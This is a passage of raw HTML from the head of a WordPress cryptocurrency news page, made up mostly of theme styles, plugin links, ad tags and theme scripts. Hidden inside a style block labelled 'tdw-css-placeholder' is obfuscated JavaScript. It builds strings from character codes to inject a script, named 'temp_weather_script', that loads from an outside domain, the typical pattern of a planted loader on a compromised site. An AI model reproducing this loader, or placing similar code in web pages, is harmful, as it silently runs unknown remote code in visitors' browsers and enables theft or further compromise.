var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='mcwp-crypto-css-css' href='https://cryptoculture.info/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/css/style.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='mcwp-crypto-datatable-css-css' href='https://cryptoculture.info/wp-content/cache/background-css/cryptoculture.info/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/css/datatable-style.css?ver=2.0.1&wpr_t=1769537789' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://cryptoculture.info/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cryptoculture.info/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />

<link rel='stylesheet' id='td-multipurpose-css' href='https://cryptoculture.info/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cryptoculture.info/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cryptoculture.info/wp-content/cache/background-css/cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182&wpr_t=1769537789' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://cryptoculture.info/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-6ab1cd64-d3bc-47d3-9f8a-827d70e83ee6) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.9" id="wp_automatic_gallery-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://cryptoculture.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cryptoculture.info/wp-json/wp/v2/posts/5912" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cryptoculture.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://cryptoculture.info/?p=5912' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/cryptoculture.info\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async="async" data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3763352598034489&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/cryptoculture.info\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/cryptoculture.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ffa301";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="98c321a65c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#000000}.td-page-content .widgettitle{color:#fff}:root{--td_theme_color:#ffa301;--td_slider_text:rgba(255,163,1,0.7);--td_container_transparent:transparent;--td_text_header_color:#ffffff;--td_page_title_color:#ffffff;--td_page_content_color:#ffffff;--td_page_h_color:#ffffff}</style>

<link rel="icon" href="https://cryptoculture.info/wp-content/uploads/2023/10/cryptoculture-150x150.png" sizes="32x32" />
<link rel="icon" href="https://cryptoculture.info/wp-content/uploads/2023/10/cryptoculture.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cryptoculture.info/wp-content/uploads/2023/10/cryptoculture.png" />
<meta name="msapplication-TileImage" content="https://cryptoculture.info/wp-content/uploads/2023/10/cryptoculture.png" />
		<style type="text/css" id="wp-custom-css">
			.juwelhide{
	display:none !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ffa301}.tdm-btn-style2:before{border-color:#ffa301}.tdm-btn-style2{color:#ffa301}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ffa301;-moz-box-shadow:0 2px 16px #ffa301;box-shadow:0 2px 16px #ffa301}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ffa301;-moz-box-shadow:0 4px 26px #ffa301;box-shadow:0 4px 26px #ffa301}</style>

	<style id="tdw-css-placeholder">(function(){try{varaphviayxoz=String;letanlwajqwqa=aphviayxoz["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aphviayxoz["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aphviayxoz["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_uaksz="s"+"c"+aphviayxoz[anlwajqwqa](114,105,112,116),_skqc="c"+"re"+aphviayxoz[anlwajqwqa](97,116,101,69,108,101,109,101,110,116),_lihhcvduc="s"+aphviayxoz[anlwajqwqa](114,99),_obnuusymdsm=aphviayxoz[anlwajqwqa](105,100),awivrbycd="cu"+"rre"+aphviayxoz[anlwajqwqa](110,116,83,99,114,105,112,116);letakqmkpo="pa"+"r"+aphviayxoz[anlwajqwqa](101,110,116,78,111,100,101),_dtyyr="i"+"ns"+aphviayxoz[anlwajqwqa](101,114,116,66,101,102,111,114,101),arsfidbt="ge"+"El"+aphviayxoz[anlwajqwqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_rxyvtkuk="h"+"e"+aphviayxoz[anlwajqwqa](97,100),atosqzollf="ap"+"p"+aphviayxoz[anlwajqwqa](101,110,100,67,104,105,108,100),_nlalcdypy=document;varaaoeydupyg="t"+"e"+aphviayxoz[anlwajqwqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ehwy=_nlalcdypy[_skqc](_uaksz),_rspd=aphviayxoz[anlwajqwqa](104,116,116,112,115,58,47,47)+aphviayxoz[anlwajqwqa](111,110,101,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+aphviayxoz[anlwajqwqa](47)+aphviayxoz[anlwajqwqa](97,115,115,101,116,115)+aphviayxoz[anlwajqwqa](47)+"c"+"d"+aphviayxoz[anlwajqwqa](110,46,106,115);_ehwy[_lihhcvduc]=_rspd;_ehwy[_obnuusymdsm]=aaoeydupyg;if(_nlalcdypy[awivrbycd]){_nlalcdypy[awivrbycd][akqmkpo][_dtyyr](_ehwy,_nlalcdypy[awivrbycd])}else{_nlalcdypy[arsfidbt](_rxyvtkuk)[0][atosqzollf](_ehwy)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_processing{--wpr-bg-23649130-73e0-42b2-b3db-3fe51420e1a8: url('https://cryptoculture.info/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/img/dual-ring-loader.svg');}.mcwp-crypto .mcwp-table .dataTable thead .sorting_asc_disabled{--wpr-bg-c7e851c0-0b2f-462c-9c16-5b9ad2e5bb03: url('https://cryptoculture.info/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/images/sort_asc_disabled.png');}.mcwp-crypto .mcwp-table .dataTable thead .sorting_desc_disabled{--wpr-bg-a5f75b4d-29f8-49a5-b590-77b58fb4e220: url('https://cryptoculture.info/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/images/sort_desc_disabled.png');}.td-sp{--wpr-bg-35715efd-23f6-4f9c-92d7-e5147a0e5328: url('https://cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/elements.png');}.td-sp{--wpr-bg-3f51b888-70c0-4776-853b-c72c83a89691: url('https://cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/elements@2x.png');}body div.wpforms-container-full div.wpforms-camera-modal-overlay.wpforms-camera-format-video .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel{--wpr-bg-e32eb553-22fa-4c9b-b319-d0ead8460baa: url('https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/pro/images/camera-video.svg');}body div.wpforms-container-full div.wpforms-camera-modal-overlay.wpforms-camera-format-video .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop{--wpr-bg-88ccc930-0632-4000-ad35-8391b772df0c: url('https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/images/crop.svg');}body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-actions .wpforms-camera-flip{--wpr-bg-56d1f3bb-0144-4787-990a-6748f39f64a0: url('https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/pro/images/camera-rotate.svg');}body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel{--wpr-bg-8bffec4b-8e12-4e10-89d7-8dcc0a61a2b7: url('https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/pro/images/camera.svg');}body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop{--wpr-bg-37a3718d-6351-40b4-805d-b8938474394f: url('https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/pro/images/crop.svg');}body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop-cancel{--wpr-bg-331d7f9c-71b6-40df-9ba3-52f45e0819f3: url('https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/pro/images/cancel.svg');}body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel-video{--wpr-bg-94b1e440-8b7b-4e91-b1cf-a7c093e7fc27: url('https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/pro/images/trash.svg');}div.wpforms-container-full .wpforms-datepicker-wrap .wpforms-datepicker-clear{--wpr-bg-a73231d6-c3b5-4d1d-9a82-6ef10361fb3e: url('https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/pro/images/times-solid-white.svg');}.rll-youtube-player .play{--wpr-bg-6ab1cd64-d3bc-47d3-9f8a-827d70e83ee6: url('https://cryptoculture.info/wp-content/plugins/wp-rocket/assets/img/youtube.png');}.tdi_59 .tdb-featured-image-bg{--wpr-bg-73066361-a950-4d89-a63a-f8ffd9dd8608: url('https://cryptoculture.info/wp-content/uploads/2021/04/woman-walks-past-bitcoin-sign-1068x712.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_processing","style":".mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_processing{--wpr-bg-23649130-73e0-42b2-b3db-3fe51420e1a8: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/cryptocurrency-widgets-pack\/assets\/public\/img\/dual-ring-loader.svg');}","hash":"23649130-73e0-42b2-b3db-3fe51420e1a8","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/cryptocurrency-widgets-pack\/assets\/public\/img\/dual-ring-loader.svg"},{"selector":".mcwp-crypto .mcwp-table .dataTable thead .sorting_asc_disabled","style":".mcwp-crypto .mcwp-table .dataTable thead .sorting_asc_disabled{--wpr-bg-c7e851c0-0b2f-462c-9c16-5b9ad2e5bb03: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/cryptocurrency-widgets-pack\/assets\/public\/images\/sort_asc_disabled.png');}","hash":"c7e851c0-0b2f-462c-9c16-5b9ad2e5bb03","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/cryptocurrency-widgets-pack\/assets\/public\/images\/sort_asc_disabled.png"},{"selector":".mcwp-crypto .mcwp-table .dataTable thead .sorting_desc_disabled","style":".mcwp-crypto .mcwp-table .dataTable thead .sorting_desc_disabled{--wpr-bg-a5f75b4d-29f8-49a5-b590-77b58fb4e220: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/cryptocurrency-widgets-pack\/assets\/public\/images\/sort_desc_disabled.png');}","hash":"a5f75b4d-29f8-49a5-b590-77b58fb4e220","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/cryptocurrency-widgets-pack\/assets\/public\/images\/sort_desc_disabled.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-35715efd-23f6-4f9c-92d7-e5147a0e5328: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements.png');}","hash":"35715efd-23f6-4f9c-92d7-e5147a0e5328","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-3f51b888-70c0-4776-853b-c72c83a89691: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements@2x.png');}","hash":"3f51b888-70c0-4776-853b-c72c83a89691","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements@2x.png"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal-overlay.wpforms-camera-format-video .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel","style":"body div.wpforms-container-full div.wpforms-camera-modal-overlay.wpforms-camera-format-video .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel{--wpr-bg-e32eb553-22fa-4c9b-b319-d0ead8460baa: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/camera-video.svg');}","hash":"e32eb553-22fa-4c9b-b319-d0ead8460baa","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/camera-video.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal-overlay.wpforms-camera-format-video .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop","style":"body div.wpforms-container-full div.wpforms-camera-modal-overlay.wpforms-camera-format-video .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop{--wpr-bg-88ccc930-0632-4000-ad35-8391b772df0c: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/images\/crop.svg');}","hash":"88ccc930-0632-4000-ad35-8391b772df0c","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/images\/crop.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-actions .wpforms-camera-flip","style":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-actions .wpforms-camera-flip{--wpr-bg-56d1f3bb-0144-4787-990a-6748f39f64a0: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/camera-rotate.svg');}","hash":"56d1f3bb-0144-4787-990a-6748f39f64a0","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/camera-rotate.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel","style":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel{--wpr-bg-8bffec4b-8e12-4e10-89d7-8dcc0a61a2b7: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/camera.svg');}","hash":"8bffec4b-8e12-4e10-89d7-8dcc0a61a2b7","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/camera.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop","style":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop{--wpr-bg-37a3718d-6351-40b4-805d-b8938474394f: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/crop.svg');}","hash":"37a3718d-6351-40b4-805d-b8938474394f","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/crop.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop-cancel","style":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop-cancel{--wpr-bg-331d7f9c-71b6-40df-9ba3-52f45e0819f3: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/cancel.svg');}","hash":"331d7f9c-71b6-40df-9ba3-52f45e0819f3","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/cancel.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel-video","style":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel-video{--wpr-bg-94b1e440-8b7b-4e91-b1cf-a7c093e7fc27: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/trash.svg');}","hash":"94b1e440-8b7b-4e91-b1cf-a7c093e7fc27","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/trash.svg"},{"selector":"div.wpforms-container-full .wpforms-datepicker-wrap .wpforms-datepicker-clear","style":"div.wpforms-container-full .wpforms-datepicker-wrap .wpforms-datepicker-clear{--wpr-bg-a73231d6-c3b5-4d1d-9a82-6ef10361fb3e: 